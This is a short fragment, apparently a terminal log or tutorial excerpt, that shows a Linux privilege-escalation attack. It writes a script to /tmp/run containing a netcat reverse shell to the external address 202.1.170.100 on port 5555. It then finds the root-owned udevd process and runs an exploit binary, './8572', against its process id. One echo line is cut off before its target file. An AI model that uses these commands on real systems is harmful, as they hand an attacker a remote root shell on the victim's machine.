 echo '#!/bin/sh' > /tmp/run
echo '/bin/nc -e /bin/sh 202.1.170.100 5555' >>
cat /tmp/run
#!/bin/sh
/bin/nc -e /bin/sh 202.1.170.100 5555
ps -auxf | grep udev | grep -v grep
root 2997 0.0 0.1 2224 700 ? S
/udevd --daemon
./8572 2996